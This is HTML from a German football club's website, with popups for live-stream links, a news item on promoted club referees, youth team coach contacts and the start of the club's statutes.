				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1463_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Fußball <br />Live-Übertragung</h3>
<p>Bitte klicke auf einen der beiden nachfolgenden Button, um zu den jeweiligen Live-Übertragungen zu gelangen, die sich jeweils in einem neuen Fenster/Tab öffnen:</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1463_6_wrapper  et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover">
				<a class="et_pb_button et_pb_button_dap_1463_6 et_pb_bg_layout_light" href="https://sporttotal.tv/te7b3c3fe4" target="_blank">Live-TV Montanhydraulikstadion</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1463_7_wrapper  et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover">
				<a class="et_pb_button et_pb_button_dap_1463_7 et_pb_bg_layout_light" href="https://soccerwatch.tv/verein/2453" target="_blank">Live-TV am Haarstrang</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1463",{shadow:0,position:"center_center",ids:"divi-area-livefussball"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1463 -->

<!-- Area #divi-area-1629 -->
<div id="divi-area-1629" class="divi-area-wrap divi-area-wrap-1629 divi-area-wrap-hsc-schiedsrichter divi-area-type-popup divi-area-hsc-schiedsrichter" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1629_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1629_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1629_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1629_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter-1280x821.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter-980x629.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter-480x308.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-5429" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1629_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>So wie bei unseren Mannschaften stehen auch bei den Unparteiischen jedes Jahr zum Ende der Saison die wichtigen Entscheidungen über Auf- und Abstieg an. Zum Ende der abgelaufenen Saison gab es gleich mehrere sehr erfreuliche Nachrichten. Zur neuen Saison können wir gleich zwei Aufsteiger:innen in die höchsten Spielklassen vermelden.</p>
<p>Als einer der ersten vier männlichen spezialisierten Assistenten hat es unser Westfalenliga-Schiedsrichter <strong>Juanvi Querol Martínez (auf dem Foto links)</strong> in die Frauen-Bundesliga geschafft. Dabei legte Juan, der erst seit drei Jahren in Deutschland ist, einen beeindruckenden Weg hin. Er erlernte in Rekordzeit die deutsche Sprache und eroberte so schnell die deutschen Ligen, dass er schon sehr bald in der Westfalenliga eingesetzt wurde. Dort setzte Juan seinen bemerkenswert erfolgreichen Weg fort und erreichte nun einen Platz in der Frauen-Bundesliga.</p>
<p>Die letzte Hürde absolvierte Juan im Juli beim Lehrgang am DFB-Campus und ist damit in der nächsten Saison definitiv in der höchsten deutschen Frauen-Spielklasse dabei. Dort warten Klassiker wie Bayern gegen Wolfsburg auf unseren Unparteiischen. Voller Vorfreude geht Juan in die nächste Saison und ist gespannt, welchen neuen Herausforderungen er sich stellen muss. Lieber Juan, wir als Verein HSC freuen uns sehr über deinen Werdegang und Aufstieg und wünschen dir viel Spaß und Erfolg in der neuen Spielklasse.</p>
<p>Doch nicht nur Juan konnte in der letzten Saison beeindrucken. Auch unsere Schiedsrichterin Anna-Lena Weiss (auf dem Foto rechts) durfte sich über positive Nachrichten sowohl vom FLVW aus Kaiserau als auch zusätzlich vom DFB aus Frankfurt freuen. Aus Kaiserau erfuhr sie, dass ihr der Sprung in die nächsthöhere Liga geglückt ist und sie in der kommenden Saison Einsätze in der höchsten Verbandsspielklasse, der Oberliga Westfalen, erhalten wird. Als weitere Krönung ihrer herausragenden vergangenen Saison gelang ihr zusätzlich der Aufstieg in die zweite Frauen-Bundesliga, wodurch sie gleichzeitig als vierte Offizielle in der ersten Frauen-Bundesliga eingesetzt wird. Auch sie nahm zusammen mit Juan im Juli die letzte Hürde mit der Prüfung am DFB-Campus und wird somit definitiv zur nächsten Saison in den höchsten Frauenspielklassen zum Einsatz kommen.</p>
<p>Liebe Anna-Lena, auch dir unsere herzlichsten Glückwünsche. Wir sind überzeugt, dass sich unsere beiden Schiedsrichter:innen in der nächsten Saison in den neuen Spielklassen etablieren werden und hoffen, dass wir in naher Zukunft weitere Aufstiege verzeichnen können.</p>
<p>Natürlich wollen wir auch unseren weiteren Schiedsrichterkader des HSC nicht vergessen. Aus Besorgnis, dass hier der ein oder andere zu einem möglichen Vereinswechsel angesprochen wird, nennen wir sie alle nur beim Vornamen (und HSC-Insider wissen sofort, wer gemeint ist): Adem A., Bernd E., Nico G., Michael T. und Klaus-Dieter R. Diese Sportskollegen pfeifen in der Bezirks- und Kreisklasse. Eine weitere Schiedsrichter-Anwärterin ist beim FLVW gemeldet und nimmt an einem Lehrgang in Kaiserau teil.</p>
<p>Und zu guter Letzt möchten wir unsere ehemaligen Schiedsrichter nicht vergessen, die jahrelang für den HSC gepfiffen haben und bis heute noch Vereinsmitglieder sind: Paul Schöttler, Joachim Hamann, Patrick Rump, Günter Gödecke und Rainer Scheele.</p>
<p>Wir als HSC sind sehr stolz auf die Leistungen unserer Schiedsrichter:innen und wünschen alles Gute und viel Erfolg auch in der nächsten Saison.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1629",{shadow:0,position:"center_center",ids:"divi-area-hsc-schiedsrichter"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1629 -->

<!-- Area #divi-area-1634 -->
<div id="divi-area-1634" class="divi-area-wrap divi-area-wrap-1634 divi-area-wrap-hsc-walking-football divi-area-type-popup divi-area-hsc-walking-football" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1634_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1634_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1634_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1634_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-scaled.jpg" alt="" title="Walkingfootball Team" srcset="https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-scaled.jpg 2156w, https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-1280x891.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-980x682.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-480x334.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2156px, 100vw" class="wp-image-5438" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1634_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Walking Football ist eine besondere Form des Fußballs, die sowohl körperliche Fitness fördert als auch den Teamgeist stärkt. Bei uns geht es nicht nur um den sportlichen Erfolg, sondern vor allem um den Spaß am Spiel und das gemeinsame Miteinander. Ob jung oder alt, Einsteiger oder erfahrener Spieler – bei uns ist jeder willkommen, der Freude am Fußball hat und etwas Neues ausprobieren möchte.</strong></p>
<p>Wenn du Interesse hast, Walking Football kennenzulernen, bist du herzlich eingeladen, montags um 19.00 Uhr ins Montanhydraulik-Stadion Holzwickede zu kommen. Egal, ob du einfach mal zuschauen oder direkt mitmachen möchtest, wir freuen uns auf dich! Für weitere Informationen oder Fragen kannst du dich auch gerne direkt an unseren Teamleiter Andreas „Motte“ Gümpel wenden. Er steht dir unter der Mobilnummer 0178-3265622 zur Verfügung und beantwortet gerne alle Fragen rund um unser Team und das Training.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1634",{shadow:0,position:"center_center",ids:"divi-area-hsc-walking-football"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1634 -->

<!-- Area #divi-area-1653 -->
<div id="divi-area-1653" class="divi-area-wrap divi-area-wrap-1653 divi-area-wrap-fussball-jugend-grundlagen divi-area-type-popup divi-area-fussball-jugend-grundlagen" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1653_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1653_1 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-scaled.jpg" alt="" title="DSC_0111" srcset="https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-scaled.jpg 2250w, https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-1280x854.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-980x653.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2250px, 100vw" class="wp-image-4529" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E1 (U11) Jahrgang 2013</h2>
<p><em>Trainerteam:</em></p>
<p><em>Christian Radzko, M: 0174-4429554<br />Christian Lienecke, M: 01522-1756906</em></p>
<p><em>e1@hsc-holzwickede.de<br /></em></p>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_6">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/E2-scaled.jpg" alt="" title="E2" srcset="https://hsc-holzwickede.de/wp-content/uploads/E2-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/E2-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/E2-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/E2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4537" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E2 (U10) Jahrgang 2014</h2>
<p><em>Trainer:<br />Patrick Werner, Tel. 0176-32514813<br />Özcan Taslak, M: 0173-2844646</em></p>
<p>e2@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_10">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/E3-scaled.jpg" alt="" title="E3" srcset="https://hsc-holzwickede.de/wp-content/uploads/E3-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/E3-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/E3-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/E3-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4541" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2&gt;E3 (U11) Jahrgang 2013&lt;\/h2&gt;\n&lt;p&gt;&lt;em&gt;Trainer:&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;em&gt;Daniel Nowak, Tel. 0163-238233&lt;br \/&gt;Jacob Michel&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;e3@hsc-holzwickede.de&lt;\/p&gt;\n&lt;p&gt;&nbsp;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;h2&gt;E2 (U10) Jahrgang 2012&lt;\/h2&gt;\n&lt;p&gt;&lt;em&gt;Jugend \/ Trainer:&lt;br \/&gt;Andree Sch\u00fcbbe, Tel. 0173-7938747&lt;br \/&gt;&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;e2@hsc-holzwickede.de&lt;\/p&gt;\n&lt;p&gt; &lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true"><h2>E3 (U11) Jahrgang 2013</h2>
<p><em>Trainer:</em></p>
<p><em>Daniel Nowak, Tel. 0163-238233<br />Jacob Michel</em></p>
<p>e3@hsc-holzwickede.de</p>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_13">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E4 (U10) Jahrgang 2014</h2>
<p><em>Trainer:<br />Johannes Karb, Tel. 0174-1797893<br />Florian Riemer</em></p>
<p><em>e4@hsc-holzwickede.de<br /></em></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_15">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_17">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/E5-scaled.jpg" alt="" title="E5" srcset="https://hsc-holzwickede.de/wp-content/uploads/E5-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/E5-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/E5-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/E5-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4545" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E5 (U9) Jahrgang 2015</h2>
<p><em> Trainer:<br />Holger Riedel, Tel. 0177-2705796<br />Kai Dörre, Tel. 0151-46285261</em></p>
<p>e5@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_20">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E6 (U10) Jahrgang 2014</h2>
<p><em> Trainer:<br />N.N.</em></p>
<p><em>N.N<br /></em></p>
<p>e6@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_22 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_24">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>F2 (U9) Jahrgang 2015</h2>
<p><em>Trainer:<br />Frank Spiekermann, Tel. 01516-4320449<br /></em></p>
<p><em><br /></em><em>f2@hsc-holzwickede.de</em></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_27">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/F1-scaled.jpg" alt="" title="F1" srcset="https://hsc-holzwickede.de/wp-content/uploads/F1-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/F1-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/F1-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/F1-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4548" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_28  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>F1 (U8) Jahrgang 2016</h2>
<p><em>Trainer:<br />Carsten Schlüter, Tel. 0174-6810969<br />Jan Menges, Tel. 0176-60973995</em></p>
<p>f1@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_29 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_30  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_31  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_32 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_33  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_34">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg" alt="" title="G1_2" srcset="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4556" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_35  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>G1 (U7)</h2>
<h2>Jahrgang 2017</h2>
<p><em>Trainer:<br />Frank Spiekermann, M: 01516-4320449</em></p>
<p>&nbsp;</p>
<p><em>g1@hsc-holzwickede.de</em></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_36  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_37">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg" alt="" title="G1_2" srcset="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4556" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_38  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>G2 (U6)</h2>
<h2>Jahrgang 2018/2019</h2>
<p><em>Trainer:</em></p>
<p><em>Rene Sangmeister<br /></em></p>
<p>Mobil: 0171 - 2949459</p>
<p><em>g2@hsc-holzwickede.de</em></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1653",{shadow:0,position:"center_center",ids:"divi-area-fussball-jugend-grundlagen"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1653 -->

<!-- Area #divi-area-1834 -->
<div id="divi-area-1834" class="divi-area-wrap divi-area-wrap-1834 divi-area-wrap-hsc-satzung divi-area-type-popup divi-area-hsc-satzung" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1834_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1834_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1834_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1834_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Satzung des HSC e.V.</h2>
<p>beschlossen in der Mitgliederversammlung am 26.08.2022 in 59439 Holzwickede, Rausinger Halle</p>
<p><strong>Präambel:</strong></p>
<p>Aus Gründen der Lesbarkeit sind im Satzungstext durchgängig alle Personen, Funktionen und Amtsträgerbezeichnungen in der männlichen Form gefasst. Soweit die männliche Form gewählt wird, werden damit sowohl weibliche wie männliche oder diverse Funktions- und Amtsträger angesprochen. Der Verein, seine Mitglieder und Mitarbeiter treten rassistischen, verfassungs- und fremdenfeindlichen Bestrebungen sowie jeder Form von Gewalt, unabhängig davon, ob sie körperlicher, seelischer oder sexueller Art ist, entschieden entgegen. Er sorgt im Rahmen seiner Möglichkeiten für eine Atmosphäre des gegenseitigen Respekts, der Toleranz und der Transparenz von Rechten der Mitglieder, insbesondere von Kindern und Jugendlichen.</p>
<p><b>§ 1 Name, Sitz, Geschäftsjahr</b></p>
<p>Der Verein führt den Namen Holzwickeder Sport Club.<br />Er hat seinen Sitz in Holzwickede und ist in das Vereinsregister beim zuständigen Amtsgericht eingetragen.<br />Geschäftsjahr ist das Kalenderjahr.</p>
<p><b>§ 2 Zweck</b></p>
<p>Der Zweck des Vereins ist die Förderung des Sports, der sportlichen Jugendhilfe und des öffentlichen Gesundheitswesens.<br />Diese Zwecke werden verwirklicht insbesondere durch:</p>
<ol>
<li>Organisation eines geordneten Sport-, Spiel-, Übungs- und Kursbetriebes.</li>
<li>Förderung des Freizeit- und Breitensports sowie des Leistungssports</li>
<li>Durchführung von Sport und sportlichen bzw. außersportlichen Veranstaltungen für Mitglieder und Nichtmitglieder.</li>
<li>Aus-/Weiterbildung und Einsatz von Übungsleitern, Trainern, Helfern und sonstigen Mitarbeitern.</li>
<li>Beteiligung an Kooperationen, Sport- und Spielgemeinschaften.</li>
<li>Leistungen zur medizinischen Prävention und Rehabilitation mit qualifizierter Betreuung.</li>
<li>Talentsichtung und Talentförderung insbesondere im Jugendbereich.</li>
<li>Angebote der Jugendsozialarbeit und der bewegungsorientierten Jugendarbeit</li>
<li>Organisation, Durchführung und Besuch von kulturellen Veranstaltungen.</li>
</ol>
<p><b>§ 3 Gemeinnützigkeit</b></p>
<p>Der Verein verfolgt ausschließlich und unmittelbar gemeinnützige Zwecke im Sinne des Abschnitts „Steuerbegünstigte Zwecke“ der Abgabenordnung. Er ist selbstlos tätig und verfolgt nicht in erster Linie eigenwirtschaftliche Zwecke. Mittel des Vereins dürfen nur für die satzungsmäßigen Zwecke verwendet werden. Die Mitglieder erhalten keine Zuwendungen aus den Mitteln des Vereins. Es darf keine Person durch Ausgaben, die dem Zweck des Vereins fremd sind oder durch unverhältnismäßig hohe Vergütungen, begünstigt werden.</p>
<p><b>§ 4 Erwerb der Mitgliedschaft</b></p>
<p>Mitglied des Vereins kann jede natürliche und juristische Person werden. Die Mitgliedschaft wird in Textform an den geschäftsführenden Vorstand unter Beifügung des SEPA-Mandats für den Lastschrifteinzug sämtlicher Beiträge, Gebühren und Umlagen beantragt. Beim Aufnahmeantrag eines Minderjährigen oder Geschäftsunfähigen ist die schriftliche Zustimmung seiner gesetzlichen Vertreter erforderlich. Über die Aufnahme entscheidet der geschäftsführende Vorstand durch Beschluss. Mit Beschlussfassung beginnt die Mitgliedschaft. Ein Aufnahmeanspruch besteht nicht. Die Ablehnung der Aufnahme muss nicht begründet werden. Mit Unterzeichnung des Aufnahmeantrags erkennt der Antragsteller die Vereinssatzung und die Ordnungen in der jeweils gültigen Fassung an.</p>
<p><b>§ 5 Arten der Mitgliedschaft </b></p>
<p>Der Verein besteht aus:</p>
<ul>
<li>aktiven Mitgliedern</li>
<li>passiven Mitgliedern / Fördermitgliedern</li>
<li>außerordentlichen Mitgliedern</li>
<li>Ehrenmitgliedern und Ehrenvorsitzenden</li>
</ul>
<ol>
<li>Aktive Mitglieder leisten den üblichen Mitgliedsbeitrag und können die Angebote des Vereins im Rahmen der bestehenden Ordnungen nutzen.</li>
<li>Für passive Mitglieder / Fördermitglieder steht die Förderung des Vereins im Vordergrund. Sie nutzen die sportlichen Angebote des Vereins nicht.</li>
<li>Juristische Personen sind außerordentliche Mitglieder.</li>
<li>Personen, die sich um den Verein besonders verdient gemacht haben, können auf Vorschlag des geschäftsführenden Vorstands von der Mitgliederversammlung zu Ehrenmitgliedern bzw. Ehrenvorsitzenden ernannt werden.</li>
</ol>
<p><b>§ 6 Beendigung der Mitgliedschaft </b></p>
<p>Die Mitgliedschaft endet</p>
<ul>
<li>durch Austritt</li>
